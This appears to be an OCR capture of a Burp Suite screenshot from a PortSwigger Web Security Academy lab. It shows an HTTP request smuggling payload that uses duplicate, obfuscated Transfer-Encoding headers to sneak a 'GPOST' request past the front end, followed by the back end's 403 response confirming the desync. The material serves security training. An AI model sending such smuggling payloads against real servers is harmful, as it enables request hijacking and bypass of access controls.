 Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
1 POST / HTTP/1.1 \r \n
2 Host: .web-security-academy.net \r \n
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/99.0.4844.74 Safari/537.36 \r \n
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,i
mage/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9 \r \n
5 Connection: Keep-Alive \r \n
6 Content-Length: 4 \r \n
7 Transfer-Encoding: chunked \r \n
8 Transfer-Encoding: cow \r \n
9 \r \n
10 5c \r \n
11 GPOST / HTTP/1.1 \r \n
12 Content-Type: application/x-www-form-urlencoded \r \n
13 Content-Length: 20 \r \n
14 \r \n
15 x=1 \r \n
16 0 \r \n
17 \r \n
18
2회 연속 요청
1 HTTP/1.1 403 Forbidden
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 27
5
6 "Unrecognized method GPOST"